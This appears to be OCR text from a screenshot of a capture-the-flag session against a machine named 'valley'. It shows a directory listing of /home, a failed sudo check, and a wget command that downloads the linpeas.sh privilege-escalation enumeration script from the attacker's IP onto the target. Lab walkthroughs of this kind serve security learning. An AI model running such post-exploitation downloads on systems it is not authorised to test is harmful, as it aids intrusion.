 1 2 3 4 10.9.55.241 23:02
valley@valley: /tmp
File Actions Edit View Help
kali@...M/vpn × kali@ka.../valley × ... × kali@ka.../valley × kali@ka.../valley × kali@ka.../valley × kali@ka.../valley × kali@ka.../valley ×
total 752
drwxr-xr-x 5 root root 4096 Mar 6 13:19 .
drwxr-xr-x 21 root root 4096 Mar 6 15:40 ..
drwxr-x--- 4 siemDev siemDev 4096 Mar 20 20:03 siemDev
drwxr-x--- 16 valley valley 4096 Mar 20 20:54 valley
-rwxrwxr-x 1 valley valley 749128 Aug 14 2022 valleyAuthenticator
drwxr-xr-x 5 valleyDev valleyDev 4096 Mar 13 08:17 valleyDev
valley@valley:/home$ sudo -l
[sudo] password for valley:
Sorry, user valley may not run sudo on valley.
valley@valley:/home$ cd /tmp
valley@valley:/tmp$ wget http://10.9.55.241/linpeas.sh
--2023-06-09 20:02:12-- http://10.9.55.241/linpeas.sh
Connecting to 10.9.55.241:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 836054 (816K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 87%[==================> ] 714.14K 193KB/s eta 2s